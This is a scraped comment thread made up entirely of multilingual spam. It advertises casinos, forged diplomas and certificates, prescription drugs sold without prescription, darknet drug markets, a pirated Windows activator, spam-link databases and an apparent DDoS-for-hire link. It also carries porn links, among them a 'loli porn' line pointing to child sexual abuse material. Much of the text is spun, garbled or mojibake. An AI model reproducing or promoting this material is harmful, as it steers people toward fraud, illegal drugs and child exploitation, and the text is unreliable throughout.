Не забудьте вести ответственный подход к азартным играм, что является актуальным решением для пользователей из России. Те, как рулетка, а не возможности заработка, чтобы создать учетную запись и получить доступ ко всем возможностям платформы. Мы рекомендуем нашим пользователям устанавливать личные лимиты на депозиты и время, какие бонусы доступны для новых и постоянных игроков. Игра в Irwin Casino предлагает множество преимуществ для любителей азартных игр.
ирвин казино официальный
Не забудьте ознакомиться с правилами и условиями использования сайта, в картотеке их более 6 000 аппаратов от 60 провайдеров. Удобный интерфейс и простая навигация делают процесс игры комфортным и увлекательным. А вывод средств занимает от 24 часов в зависимости от выбранного метода. Ирвин Казино безопасное виртуальное заведение, так и для опытных пользователей, открывает тайну времени и пространства.
Легальная покупка школьного аттестата с упрощенной программой обучения
Казино фортуна официальный сайт зеркало
Казино фортуна официальный сайт зеркало
Также заплатить больше придётся по требованию купить диплом срочно. New Retro casino регулярно проводит различные акции, по номеру телефона, адресу электронной почты или через социальные сети. На всех платформах разрешено получать выплаты, пользоваться другими опциями официального сайта. Лекс Казино уделяет особое внимание защите личных данных игроков и честности игрового процесса. В Вулкан Платинум зеркало официального ресурса позволяет перейти на основной сайт, ведь таким образом вы можете ещё и неплохо вложиться на будущее вместе с казино фортуна официальный сайт зеркало JetTon. Исключением основной сюжетной кубуров, разворачивающейся на выделялась дирижабля, есть эти поощрительные раунды. Октябрьский бонус на депозит позволяет вам зарабатывать дополнительные деньги при пополнении счета. Эти игры предлагают пользователям возможность применять стратегии и опыт для получения выигрышей.
казино плей фортуна онлайн
play fortuna сайт
Теперь играть в азартные игры можно только на специально отведенных территориях. Не упустите свой шанс – присоединяйтесь к казино уже сегодня и окунитесь в мир азарта и увлекательных приключений. Потом нужно подтвердить мое совершеннолетие и считаться с Правилами а условиями. Каждый игрок выбирает развлечение индивидуально, можно нажимать кнопку для перехода к случайным играм, тестировать их и выбирать наиболее понравившиеся.
playfortuna зеркало
Его можно упаковать в настольном также мобильном браузере кроме установки дополнительных приложений. При регистрации в онлайн казино Irwin игроки получают приветственные и бездепозитные бонусы, такие как фрибеты или бесплатные вращения на игровых автоматах. Достаточно широкий выбор азартных игр предлагает игровой зал казино Вулкан Platinum. Следующий препарат для фортун официальный эректильной дисфункции Левитра пользы для Вашего здоровья и здоровья Вашей.
https://www.ok-sochi.ru – Перейти на сайт производителя кухонь.
электрокарниз цена электрокарниз цена .
купить диплом о среднем специальном образовании цена в челябинске
bodyrslm.ru/ – Перейдите на сайт, чтобы узнать больше о наших кухнях.
Brand viagra with fast delivery http://supremesuppliers.net/ Rhine inc india tadalafil
http://www.torg1c.ru – Полный спектр возможностей для качественной визуализации вашего товара.
Categories free porn tube best porn videos from tubes beeg porn
http://black-blowjob-alison-tyler-king.tiktok-pornhub.com/?bailey-natalie
hm home made porn jeremy jordan gay porn free shemale cock porn mya black porn xvideos olivia mojica porn
cialis online Buy gabapentin on line
http://ded-moros.ru – Официальный сайт производителя кухонь.
купить диплом специалиста по 2orik-diploms.ru .
leebet casino войти
либет казино вход
leebet casino вход
viagara
cialis without a doctor’s prescription
https://krasnodarchip.ru/ – Перейдите на сайт, чтобы заказать кухню своей мечты.
купить диплом мосгу 4russkiy365-diplomy.ru .
диплом маркетолога купить
[url=https://uralcadet.ru/]фотосъемка одежды на моделях[/url] – Идеальное решение для создания стильных образов и демонстрации коллекций. Подробнее на сайте.
купить кандидата наук диплом купить кандидата наук диплом .
купить диплом в мурманске
купить настоящий диплом о среднем 2orik-diploms.ru .
кухни в москве – Лучшие кухни в Москве с доставкой и профессиональной установкой.
https://dubllikat.ru/
canadian non prescription pharmacy
Onlinepharmacy Purple pharmacy mexico price list canadian pharmacy
Rocket
Immerse yourself in the world of cutting-edge technology with the global version of the POCO M6 Pro, which combines advanced features, stylish design, and an affordable price. This smartphone is designed for those who value speed, quality, and reliability.
Why is the POCO M6 Pro your ideal choice?
– Powerful Processor: The octa-core Helio G99-Ultra delivers lightning-fast performance. Gaming, streaming, multitasking—everything runs smoothly and without lag.
– Stunning Display: The 6.67-inch AMOLED screen with FHD+ resolution (2400×1080) and a 120Hz refresh rate offers incredibly sharp and vibrant visuals. With a touch sampling rate of 2160 Hz, every touch is ultra-responsive.
– More Memory, More Possibilities: Choose between the 8/256 GB or 12/512 GB configurations to store all your files, photos, videos, and apps without compromise.
– Professional Camera: The 64 MP main camera with optical image stabilization (OIS), along with additional 8 MP and 2 MP modules, allows you to capture stunning photos in any conditions. The 16 MP front camera is perfect for selfies and video calls.
– Long Battery Life, Fast Charging: The 5000 mAh battery ensures all-day usage, while the powerful 67W turbo charging brings your device back to life in just a few minutes.
– Global Version: Support for multiple languages, Google Play, and all necessary network standards (4G/3G/2G) makes this smartphone universal for use anywhere in the world.
– Convenience and Security: The built-in fingerprint sensor and AI-powered face unlock provide quick and reliable access to your device.
– Additional Features: NFC, IR blaster, dual speakers, and IP54 splash resistance—everything you need for a comfortable experience.
The POCO M6 Pro is not just a smartphone; it’s your reliable companion in the world of technology.
Hurry and grab it at a special price of just 15,000 rubles! Treat yourself to a device that impresses with its power, style, and functionality.
Take a step into the future today—purchase it on AliExpress!
Официальная покупка диплома вуза с сокращенной программой обучения в Москве
электрокарнизы электрокарнизы .
электрокарниз москва http://prokarniz11.ru/ .
teacher sex xxx teacher sex xxx .
кухни на заказ спб – Закажите кухни в Санкт-Петербурге по индивидуальным проектам.
http://www.coins-cccp.ru – Все, что нужно знать о качественной предметной фотосъемке. Подробнее по ссылке.
Ищете лучшее онлайн-казино? Тогда вавада — это место, где стоит играть. Платформа вавада гарантирует удобный интерфейс, большой выбор игр, а также щедрые бонусы для начинающих игроков и опытных игроков.
Здесь вы сможете играть в слоты, рулетку и другие популярные игры. Почему выбирают вавада? Всё просто: гарантированные выплаты, удобные способы пополнения и вывода средств и оперативная служба поддержки.
Зарегистрируйтесь прямо сейчас на сайте вавада и начните выигрывать уже прямо сейчас! Узнайте, почему тысячи игроков выбирают vavada.
Удачи в игре!
canada pharmacy 24h
кухня под заказ – Индивидуальное изготовление кухонь под заказ по вашим размерам.
Стоимость дипломов высшего и среднего образования и процесс их получения
Поздравляю, ваша мысль пригодится
Throw their https://suckhoevasacdep.org/lam-dep/bi-quyet-khoe-dep/quang-tham-mat-do-ngoi-may-tinh-nhieu-dan-van-phong-can-nam-ngay-nhung-meo-nay.html into the trash can! all will not allow unscrupulous people to falsely claim as one of the poker players another sent them mitchellcoin.
ship free viagra sample
Где и как купить диплом о высшем образовании без лишних рисков
Как купить аттестат 11 класса с официальным упрощенным обучением в Москве
reshetnyakova.ru – Кухни на заказ от производителя в Санкт-Петербурге.
https://emmkkt.ru
Canada meds online
предметный фотограф москва – Найдите надежного специалиста для ваших съемок в столице. Гарантия профессионального подхода.
no prescription pharmacy Canadian Pharmacy Cialis 20mg Vagra
loli porn
==> xzy.cz/5151 eit.tw/gs3oW3 <==
электрические карнизы купить http://prokarniz20.ru .
Pharmacy Rx One Review Cialis to buy uk Canadian pharmacy cialis no prescription pharmacy Generic viagra 100mg next day
механизм для штор электрический механизм для штор электрический .
карниз с электроприводом карниз с электроприводом .
netsahara.ru – Закажите кухню на сайте производителя.
автоматические гардины для штор автоматические гардины для штор .
диплом в алматы купить
электрокарнизы в москве электрокарнизы в москве .
кладовка международное шоссе кладовка международное шоссе .
https://expert-kaluga.ru
http://www.veles-ufa.ru – Закажите кухню на официальном сайте производителя.
Canada drugs online http://canadianpharmacymall.net/ Canada prescription drugs
https://instructortut.ru – Решения для бизнеса: от предметной съемки до рекламных проектов.
Замечательно, это ценный ответ
Documents cannot should be forged, and who have been granted permission to contact to whom can without difficulty access them with http://hvaltex.ru/2018/05/30/a-beautiful-sunday-morning/.
кухни в москве – Лучшие кухни в Москве с доставкой и профессиональной установкой.
4to-gotovit.ru – Закажите кухню на нашем сайте.
Дипломы ВУЗа ( высшее образование )
http://www.skikursk.ru — Надежный производитель качественных кухонь на заказ.
non prescription pharmacy
onlinepharmacy Lioresal
El codigo promocional 1xBet 2025: “1XBUM” brinda a los nuevos usuarios un bono del 100% hasta $130. Ademas, el codigo promocional 1xBet de hoy permite acceder a un atractivo bono de bienvenida en la seccion de casino, que ofrece hasta $2275 USD (o su equivalente en VES) junto con 150 giros gratis. Este codigo debe ser ingresado al momento de registrarse en la plataforma para poder disfrutar del bono de bienvenida, ya sea para apuestas deportivas o para el casino de 1xBet. Los nuevos clientes que se registren utilizando el codigo promocional tendran la oportunidad de beneficiarse de la bonificacion del 100% para sus apuestas deportivas.
Utiliza el codigo de bonificacion de 1xCasino: “1XBUM” para obtener un bono VIP de hasta €1950 mas 150 giros gratis en el casino y un 200% hasta €130 en apuestas deportivas. Introduce nuestro codigo promocional para 1x Casino 2025 en el formulario de registro y reclama bonos exclusivos para el casino y las apuestas deportivas. Bonificacion sin deposito de 1xCasino de $2420. Es necesario registrarse, confirmar tu correo electronico e ingresar el codigo promocional.
codigo promocional 1xCasino aposta
купить диплом высшего купить диплом высшего .
https://gzonline.ru/
The Drughub Market is renowned for its robust protection against various forms of attacks. Unlike many other markets that have shut down due to poor Opsec or DDoS attacks, Drughub has remained operational by constantly updating its security protocols and maintaining a high level of operational resilience.
Drughub Market
кухни на заказ в спб – Профессиональное производство кухонь в Санкт-Петербурге.
mexican pharmacy no prescription needed
rosa impex pvt ltd viagra
http://torg1c.ru – Узнайте о возможностях профессиональной съемки на нашем сайте.
электрокранизы prokarniz38.ru .
электрокарнизы купить электрокарнизы купить .
ded-moros.ru/ – Перейти на сайт производителя кухонь.
http://arc-press.ru/ – Закажите кухню на нашем сайте.
рулонные шторы с электроприводом купить в москве http://prokarniz15.ru/ .
электро рулонные шторы электро рулонные шторы .
Astherus: Your Partner in Decentralized Finance Innovation
Astherus offers a groundbreaking platform that combines blockchain technology with powerful financial tools. Whether you’re a seasoned investor or new to the world of DeFi, Astherus provides a secure, transparent, and efficient solution for managing assets. https://astherus.org
Why Astherus?
Trustworthy Technology: Blockchain ensures transparency and security.
Innovative Features: Advanced tools tailored for DeFi users.
User-Centric Design: Accessible, intuitive, and adaptable to all needs.
Discover the next generation of decentralized finance with Astherus!
https://izkrana.ru/
ug5r.ru/ — Сайт для создания функциональных кухонь.
buy azithromycin online overnight
как купить диплом о высшем образовании как купить диплом о высшем образовании .
https://krasnodarchip.ru – Кухни от производителя в Санкт-Петербурге.
canadapharmacy
http://duc-sozvezdie.ru – Официальный сайт производителя кухонь.
https://happyholi.ru/ – Официальный сайт компании.
http://uralcadet.ru/ – Узнайте, как преобразить ваш бизнес с помощью профессиональной фотосъемки.
римские шторы с приводом электрическим римские шторы с приводом электрическим .
somfy купить somfy купить .
Это — неожиданность!
In order to forge records with Bob’s updated data entry system, https://devatma.org/the-scientific-symptom-of-human-bondage-in-the-history-of-religion/ Jack now needs to spend a lot minutes to determine a one-time numbers for any string.
электрический карниз для штор купить электрический карниз для штор купить .
canadapharmacyonline
https://krabter.ru
This is really interesting, You are a very skilled blogger. I have joined your rss feed and look forward to seeking more of your great post. Also, I’ve shared your site in my social networks!
вопрос почему
canada pharmacy online
cialis no prescription
http://www.mircom200.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
Как избежать рисков при покупке диплома колледжа или ВУЗа в России
MachFi: Revolutionizing DeFi with Sonic Chain.
MachFi is leading the way in decentralized finance (DeFi), offering a next-gen borrow-lending platform on the Sonic Chain. Our platform supports customizable trading strategies, giving users more control over their assets in a secure, decentralized ecosystem. visit to https://machfi.net/
Why Choose MachFi?
– Decentralized: Powered by the Sonic Chain for transparency and security.
– Flexible Borrow-Lending: Tailored to your financial goals with custom trading strategies.
– Innovative Technology: Harness the power of the latest blockchain technology to maximize yields.
Start your journey with MachFi today and experience the future of DeFi!
кухни под заказ – Кухни под заказ от производителя с гарантией качества.
fortekb.ru/ – Перейти на сайт для заказа кухонь.
диплен дента с солкосерилом купить
fitnessclubmalibu.ru/ — Инструмент для создания функциональных и стильных кухонь.
фотосъемка ювелирных изделий – Впечатляющие фотографии, которые подчеркивают каждый блеск. Закажите услугу уже сегодня.
Satellite tv for pc telephones have turn into a preferred subsequent generation instrument for broadband in world communication.
https://magic-larisa.ru/
купить диплом с реестром
купить диплом мгавт
Woah! I’m really loving the template/theme of this blog.
It’s simple, yet effective. A lot of times it’s difficult to get that “perfect balance” between superb
usability and visual appearance. I must say you have done a awesome job with this.
Additionally, the blog loads super fast for me on Chrome.
Exceptional Blog!
“https://track-academy.com/maxstresser-91h/”
kraken market – kraken официальный сайт, kraken москва адрес kraken
healthy male Online Pharmacy Cialis price
Online Pharmacy Cialis kaufen billig Synthroid without a script sky pharmacy online drugstore Canada pharmacy
https://reshetnyakova.ru – Перейдите на сайт, чтобы узнать больше о наших кухнях.
Low cost viagra generic http://pharmacyusa24.com/ Cheap viagra uk next day delivery
cialis generic 5mg
шторы с электроприводом шторы с электроприводом .
кухни от производителя – Кухни напрямую от производителя без переплат.
http://kassyrznfilarmonia.ru – Официальный сайт компании.
canadianpharmacy
Быстрое обучение и получение диплома магистра – возможно ли это?
электрические рулонные шторы на окна электрические рулонные шторы на окна .
A nobleman is a representative of the aristocratic class. Nobles had special privileges and status that distinguished them from other groups of the population. They were associated with noble clans and could to land property, inclusion in management of the state and military service. The nobility was also connected with special way of life, culture and enlightenment.
https://nilerivertourist.blogspot.com/2025/02/nile-river.html
https://www.sportvposade.ru/ – Все об услугах предметной фотосъемки. Найдите то, что нужно вам.
Paint foam balls blue; let dry.
usa pharmacy 24 hour drug store Orlistat
https://moscowatchs.ru
https://freshlyme.ru — Экспертный подход к проектированию вашей кухни.
1win партнерская программа вход http://1win3.com.kg .
http://www.4to-gotovit.ru – Кухни на заказ в Екатеринбурге.
кухня на заказ недорого москва – Недорогие кухни на заказ в Москве от производителя.
Вопросы и ответы: можно ли быстро купить диплом старого образца?
cialis without prescription
Photos of porn moms prove adult film stars are regular working moms
http://maribel.asian.half.squat.energysexy.com/?reina-elisa
rodox retro porn 02 babysitting cream v05 porn game extreme porn inside brande belli porn young fetish porn
somfy жалюзи somfy жалюзи .
римские шторы с электроприводом купить римские шторы с электроприводом купить .
купить диплом в оренбурге купить диплом в оренбурге .
Choosing the Right Online Tool
Inputting My Measurements and Preferences
cleverrust.ru
B5XvZR9ny
Accessorizing is key to transforming your black and white bathroom from simply stylish to truly stunning. The right accessories can elevate the overall design‚ adding personality and a touch of sophistication. Think beyond the basics; consider incorporating elements that reflect your personal style and create visual interest. A well-chosen collection of accessories can tie the entire look together‚ creating a cohesive and harmonious space.
Let me tell youтАЪ my closet situation wasтАж direтАд Picture thisтБЪ a crampedтАЪ barely-there spaceтАЪ overflowing with clothes haphazardly tossed inтАд It wasn’t just disorganized; it felt oppressiveтАд Opening the door was like facing a wardrobe avalancheтАд Clothes spilled onto the floorтАЪ creating a perilous obstacle courseтАд Finding anything specific was a mission akin to searching for a needle in a haystack тАУ only the haystack was made of cashmere sweaters and wrinkled blousesтАд I remember one particularly frustrating morning when I was desperately searching for a specific pair of shoes for an important meetingтАд I spent a good fifteen minutes wrestling with the chaotic jumbleтАЪ eventually finding them crushed under a pile of jeansтАд I was late for the meetingтАЪ frazzled and utterly defeated by my own tiny closetтАд The sheer volume of clothesтАЪ coupled with the lack of any sensible storage systemтАЪ had created a nightmarish scenarioтАд It was a constant source of stressтАЪ a visual reminder of my lack of organizationтАЪ and franklyтАЪ a huge embarrassmentтАд I knew I needed a solutionтАЪ and fastтАд The frustration was palpable; every morning started with a battle against the overflowing messтАЪ a battle I consistently lostтАд This wasn’t just about tidiness; it was about reclaiming control of my space and my morningsтАд It was about creating a functionalтАЪ peaceful sanctuary instead of a chaotic storage unitтАд The transformation wouldn’t be easyтАЪ but I was determined to conquer this tiny closet and emerge victoriousтАд
купить аттестаты за 11 класс недорого
order canadian pharmacy no script
https://neodimof.ru
https://instructortut.ru/ – Официальная страница услуг профессиональной фотосъемки.
1win официальный вход с компьютера http://www.1win4.com.kg .
купить диплом в омске цены
cut
casino royale las vegas locationbillionaire casino play free vegas slots games cloudall star slots casino no deposit bonus codes for shindobob james casino lights1967 casino royale mata bond gif pngcasino mГЎs grande del mundo modernocasino near beaumont ca jobscash club casino vegas slots freeadjarabet am casino slot in007 casino royale wii rom updateclub royal casino combeach casino royale 2006free online casino slot games no download excelcasinos near hartford ct 99casino royale novel pdf free download 911casino saint vincent slot machine rentalchumba casino cheats 2021 newcasino royale piano sheet music free bookscasino royale bonus code 400best slots to play at kickapoo casino 2022casino rate card applydouble x casino free slots machinesbest slots to play at sycuan casino blackjack sloall slots casino bonus codes 2015 updatebest slots to play at black oak casino promo
[url=https://cut1.smilbook.com]caesars slots casino game update[/url][url=https://cut1.smilbook.com]d&d casino map google[/url][url=https://cut1.smilbook.com]casino royale poker scene part 1 dll[/url][url=https://cut1.smilbook.com]actress green of casino royale[/url][url=https://cut1.smilbook.com]free coins for game of thrones slots casino juju[/url][url=https://cut1.smilbook.com]casino royale izle tГјrkГ§e dublaj tek part pdf[/url][url=https://cut1.smilbook.com]dino casino online latino[/url][url=https://cut1.smilbook.com]bell biv devoe seneca niagara casino ru[/url][url=https://cut1.smilbook.com]casino royale 240×320 jar labels[/url][url=https://cut1.smilbook.com]agen casino slot terbaik indonesia[/url][url=https://cut1.smilbook.com]chumba casino cheats 2021 download[/url][url=https://cut1.smilbook.com]best slot machines at winstar casino movie[/url][url=https://cut1.smilbook.com]casino cash app on laptop[/url][url=https://cut1.smilbook.com]casino royale heroine photo free[/url][url=https://cut1.smilbook.com]casino royale full movie in hindi watch online hd 3000[/url][url=https://cut1.smilbook.com]best slots to play at a casino slot machines[/url][url=https://cut1.smilbook.com]casino slots mobile phone 6 pro[/url][url=https://cut1.smilbook.com]casino royale hotel monaco grand prix[/url][url=https://cut1.smilbook.com]casino royale hawaiian shirt contest[/url][url=https://cut1.smilbook.com]cafe casino $100 no deposit bonus 2023 godu[/url][url=https://cut1.smilbook.com]casino royal coin drop game roblox[/url][url=https://cut1.smilbook.com]casino slots best odds near me not[/url][url=https://cut1.smilbook.com]doubledown slots doubledown casino free samsung odyssey[/url][url=https://cut1.smilbook.com]directions to the casino from my location where[/url][url=https://cut1.smilbook.com]casino royale movie hospital location on map[/url]
http://www.veles-ufa.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
https://nysp.ru — Превратите свои идеи в реальность на сайте Freshlyme.
Canadian Pharcharmy
http://ded-moros.ru/ – Официальный сайт производителя кухонь.
https://arc-press.ru/ – Официальный сайт компании.
купить аттестат вечерней школы в спб 2orik-diploms.ru .
https://ortland.ru
1 win вход 1 win вход .
диплом в казани купить
mostbet apk скачать mostbet1.com.kg .
купить диплом среднего специального образования
Скачай КМС программу для активации Windows и Excel бесплатно!
Ищешь надежное решение для активации? Наши инструменты помогут тебе активировать Windows и Excel без лишних хлопот!
Скачай КМС программу совершенно бесплатно и забудь о проблемах с лицензиями!
Преимущества:
– Простота в использовании: всего несколько кликов и твоя система активирована
– Безопасность: мы гарантируем отсутствие вирусов и вредоносных файлов
– Поддержка: наша команда всегда готова помочь в случае возникновения вопросов
Не теряй время на поиски! Скачай КМС программу по ссылке и получи доступ ко всем функциям Windows и Excel без ограничений!
Действуй сейчас — активируй свою систему и наслаждайся всеми преимуществами! скачать можно здесь ===>>> Активация Windows через командную строку – 2 способаАктивация Windows через командную строку.
Скачай КМС программу для активации Windows и Excel бесплатно!
Ищешь надежное решение для активации? Наши инструменты помогут тебе активировать Windows и Excel без лишних хлопот!
Скачай КМС программу совершенно бесплатно и забудь о проблемах с лицензиями!
Преимущества:
– Простота в использовании: всего несколько кликов и твоя система активирована
– Безопасность: мы гарантируем отсутствие вирусов и вредоносных файлов
– Поддержка: наша команда всегда готова помочь в случае возникновения вопросов
Не теряй время на поиски! Скачай КМС программу по ссылке и получи доступ ко всем функциям Windows и Excel без ограничений!
Действуй сейчас — активируй свою систему и наслаждайся всеми преимуществами! скачать можно здесь ===>>> Windows для системных администраторовКак активировать Windows – лучший способ. Вечная активация. Активатор.
healthy man viagra
torg1c.ru – Посетите наш сайт, чтобы найти идеальное решение для вашей продукции.
http://www.bodyrslm.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
кухни москва – Широкий выбор кухонь в Москве с доставкой и установкой.
http://happyholi.ru – Официальный сайт компании.
It is perfect time to make a few plans for the longer term and it’s
time to be happy. I’ve read this put up and if I may I desire to
recommend you few fascinating issues or tips. Maybe you can write subsequent articles referring to this article.
I want to read even more things about it!
“https://www.genbecle.com/index.php?title=Utilisateur:OdellLoflin”
диплом купить отзывы диплом купить отзывы .
Canadian Pharmacy 24h Cialis_viagra_levitra_kaufen_rezeptfrei healthy man complaints
Fliagra
skikursk.ru — Индивидуальные решения для вашего дома.
Excellent blog you have here but I was curious about if you knew of any forums that cover the same topics talked about in this article? I’d really like to be a part of online community where I can get feed-back from other experienced people that share the same interest. If you have any recommendations, please let me know. Appreciate it!
https://voproom.com/
https://osago-osago.ru
ШАГ 2. Связь с менеджером для уточнение всех деталей
viagra no prescription
1win скачать kg 1win3.com.kg .
купить диплом медбрата prema-diploms.ru .
Как получить диплом техникума с упрощенным обучением в Москве официально
где купить диплом технического образования 4russkiy365-diplomy.ru .
no prescription pharmacy
Casino is not just a game of luck; it’s a thrilling challenge that can be mastered with the right strategy. Imagine the excitement of hitting 21 and beating the dealer with confidence. Whether you’re a novice or an experienced player, learning casino gaming table games can transform your gaming experience and lead to significant wins. Don’t miss out on the opportunity to improve your skills and enjoy the rewards. Start playing blackjack today and take the first step towards becoming a pro!
Since its inception, Archetyp Market has evolved significantly, becoming one of the most trusted platforms on the darknet for anonymous trading. Its focus on user safety, privacy, and satisfaction has helped it build a robust user base. The platform has implemented advanced security measures to ensure a secure trading environment, including end-to-end encryption, two-factor authentication (2FA), and PGP encryption for communications.
Archetyp Market
кухня заказать – Закажите кухню своей мечты с доставкой и установкой.
http://uralcadet.ru – Узнайте о возможностях профессиональной съемки на нашем сайте.
http://www.fortekb.ru – Перейти на сайт для заказа кухонь.
buy generic cialis
1win сайт вход https://1win4.com.kg/ .
1win.kg http://1win5.com.kg .
http://www.ilove-dom2.ru – Каталог кухонь на заказ.
rosa impex pvt ltd viagra
Where can i purchase dapoxetine? http://northwestpharmacydrugstore.com/ India pharmacy viagra
https://palletcom.ru
https://ug5r.ru/ — Платформа для индивидуального проектирования кухонь.
american pharmacy no prescription Generic viagra from india
http://mircom200.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
http://www.netsahara.ru – Официальный сайт для заказа кухонь.
buy cheap cialis discount online Generic Cialis Online Pharmacy Reviews Buy amoxicillin
предметная съемка москва – Качественная фотосъемка для любых целей. Узнайте больше о профессиональной работе фотографов с предметами в Москве.
kassyrznfilarmonia.ru – Закажите кухню на нашем сайте.
Online Pharmacy India Discount cialis Viagra super active 150mg sky pharmacy Atarax
healthymale
https://parfumernayalavka.ru
us pharmacy no prescription neurontin
mostbet kg http://www.mostbet113.ru/ .
мостбет ставки мостбет ставки .
диплом купить в тамбове
мостбкт мостбкт .
1вин сайт http://www.1win6.com.kg/ .
кухни на заказ — Качественные кухни, выполненные по вашим пожеланиям и параметрам.
reshetnyakova.ru/ – Закажите кухню своей мечты с доставкой и установкой.
ok-sochi.ru/ – Перейти на сайт производителя кухонь.
Буду знать, благодарю за помощь в этом вопросе.
This is excellent juicy mix of exclusive porn and amateur https://insectnode6.werite.net/how-sex-videos-promote-a-healthier-relationship-with-intimacy. Enjoy exclusive xxx clips on any gadget, be it any computer, pc or computer.
кухни екатеринбург – Широкий выбор кухонь в Екатеринбурге по доступным ценам.
Официальная покупка диплома вуза с сокращенной программой обучения в Москве
предметный фотограф москва – Найдите надежного специалиста для ваших съемок в столице. Гарантия профессионального подхода.
cialis online without prescription
https://plitka-kirpich.ru
мостбет кыргызстан скачать мостбет кыргызстан скачать .
canadian pharmacy online no script
Население Москвы – Время в Москве, Московское метро
tadalafil online
Remember, more than listening to your idea, the investor prefers to see that you’ve got already launched the company and then planning to boost venture capital.
купить диплом институт туризма и
Hiya, pal! It’s been way too long, hasn’t it?
This website reminds me of strolling through the bustling streets of New Delhi, filled with vibrant colors and a rich tapestry of culture. The owners have crafted an atmosphere that pulses with life and energy, inviting me to dive into an array of experiences that feel both authentic and exciting. Every click is a cultural discovery waiting to unfold.
Your website is like a colorful macaron—exquisite and fancy! I’d love to add some of your flair to my site Copper tooling scrap purchase
Take care, buddy, and see you in a bit, and may love light your way
http://www.veles-ufa.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
http://arc-press.ru/ – Перейдите на сайт для выбора кухни.
https://www.ded-moros.ru – Официальный сайт производителя кухонь на заказ.
мостбет вход мостбет вход .
купить аттестат за 11 класс москва
Официальная покупка диплома вуза с упрощенной программой обучения
Of course, the basic method to begin a enterprise is to plot something that isn’t primarily based on the idea.
https://www.freshlyme.ru — Полный спектр услуг по созданию кухни вашей мечты.
Как безопасно купить диплом колледжа или ПТУ в России, что важно знать
instructortut.ru/ – Доступ к услугам, которые помогут выделить вашу продукцию.
loli porn
==> xzy.cz/5151 eit.tw/gs3oW3 <==
https://pozdravhappy.ru
white sp5der hoodie https://spiderhoodie-us.com/spider-hoodies/ .
Всё, что нужно знать о покупке аттестата о среднем образовании без рисков
https://cryptoguru-academy.ru/wp-content/uploads/2024/12/x13344d3a05d1bdb171e8a04cbe743cb3.jpg.pagespeed.ic.RhXYNZVXOT.webp
onlinepharmacy
legitimate canadian pharmacy online
купить диплом высшее образование купить диплом высшее образование .
duc-sozvezdie.ru – Закажите кухню на сайте производителя.
http://www.happyholi.ru – Каталог кухонь на заказ.
Onlinepharmacy Viagra canada supreme suppliers viagra
Cialis prices
кухни санкт петербург – Кухни от производителя в Санкт-Петербурге с доставкой и установкой.
Проблемы с сантехникой в Минске? Мы реализуем аварийные вызовы с оперативным выполнением. Наши практикующие мастера готовы провести профилактическое обслуживание. Узнайте больше на Вызов сантехника Минск.
Tretinoin without prescription http://canadapharmacyonlinedrugstore.com/ No prescription pharmacy
A nobleman is a representative of the aristocratic estate. Nobles had special benefits and status that marked them from other groups of the population. They were connected with noble clans and could to land property, participation in management of the state and army service. The nobility was also associated with a certain way of life, art and education.
https://travelsmak.blogspot.com/2022/12/blog-post_4.html
https://remont-battery.ru
online pharmacies without scripts
torg1c.ru/ – Доступ к услугам, которые помогут выделить вашу продукцию.
http://www.nysp.ru — Надежный производитель качественных кухонь на заказ.
vjcn,tn vjcn,tn .
мостбет ставки мостбет ставки .
Databases for Xrumer 23 ai Strong and GSA Search Engine Ranker with 12-month updates
We offer the best website databases for working with Xrumer 23 ai Strong and GSA Search Engine Ranker. The databases are suitable for a professional SEO company and creating hundreds of thousands of backlinks. Our databases are used by many SEO professionals from different countries of the world. The price for the databases is low, having bought them you receive updates for 12 months. You can read more and order a subscription to the databases here: https://dseo24.monster/vip-base-for-xrumer-and-gsa-ser/ On the site page you can choose any language of the pages.
букмекерская компания mostbet http://www.mostbet111.ru .
canada pharmacy 24 hour drug store
«BLACKSPRUT Test» – это сервис в рамках проекта «BLACKSPRUT Control», призванный обеспечить максимальный контроль качества представленных на площадке товаров. Ключевая задача работы подразделения «BLACKSPRUT Test» – выявление низкокачественной продукции через проведение проверок и лабораторных исследований и ликвидация товаров ненадлежащего качества. Ведь одна из первоочередных задач, которая заявлена в «Идеологическом меморандуме BLACKSPRUT» – это минимизация рисков.
—
https://bsme.lol/unsorted/https-bs2site-at-register.html
Ищете играми с модами на Андроид? Тогда вы зашли по адресу! В этой статье мы поделимся информацией о том, как скачать игры с модами интересных приложений.
Зачем использовать модифицированные игры? Ответ прост: они позволяют открыть бесплатные ресурсы, разблокировать закрытые функции и многое другое. Такие модификации превращают игровой процесс увлекательнее.
Если вы хотите, где можно найти безопасные взломанные приложения, предлагаем посетить этот сайт – droids-hack.ru. На этом ресурсе вы найдете множество взломанных игр.
Среди популярных приложений для взлома: Subway Surfers, и многие другие. Каждая игра может быть скачана с модификациями, что дает возможность использовать бесконечными ресурсами.
Если вы только начинаете, моды могут показаться сложными, но на самом деле ничего сложного. Как правило, нужно скачать APK-файл и устанавливаете. Важно помнить: обязательно вы скачиваете.
Тем не менее, стоит учитывать, что использование взломанных игр возможно привести к условия пользования, поэтому пользуйтесь ими ответственно.
Если вас интересуют подобных приложениях, пишите нам. Будем рады ответить на ваши вопросы!
online drugstore canada
A nobleman is a member of the noble class. Nobles had exclusive benefits and status that distinguished them from other layers of the population. They were connected with aristocratic families and had the right to land ownership property, inclusion in government of the state and army service. The nobility was also connected with special way of life, culture and enlightenment.
https://findyournepal.blogspot.com/2025/02/nepals-nature-is-nothing-short-of.html
sky pharmacy canada
Как избежать рисков при покупке диплома колледжа или ПТУ в России
torg1c.ru/ – Доступ к услугам, которые помогут выделить вашу продукцию.
canadian pharmacy support team Canadapharmacy
Cialis India Pharmacy Generic viagra online canada pharmacy 24 hour drug store
Ed meds nz
Cheap viagra uk next day delivery http://onlinepharmacynoprescription.com/ Filitra
https://clspharmacy.com Pharmacy Online Healthyman
https://www.nysp.ru/ — Место, где мечты о кухне становятся реальностью.
pfizer brand viagra 100mg
Кайт Хургада
fortekb.ru/ – Перейти на сайт для заказа кухонь.
https://www.ilove-dom2.ru – Кухни на заказ в Екатеринбурге.
купить корочку для диплома купить корочку для диплома .
https://www.krasnodarchip.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
online pharmacy no prescription needed
Как заменить турбину на машине и не переплатить втрое больше. Типичная схема развода на замену турбины. Будьте осторожны. Подробности тут Как заменить турбину на машине и не переплатить втрое больше. Типичная схема развода на замену турбины. Будьте осторожны. Подробности тут .
провести оценку соут провести оценку соут .
Чистоговорки для детей Чистоговорки для детей .
uralcadet.ru/ – Доступ к услугам, которые помогут выделить вашу продукцию.
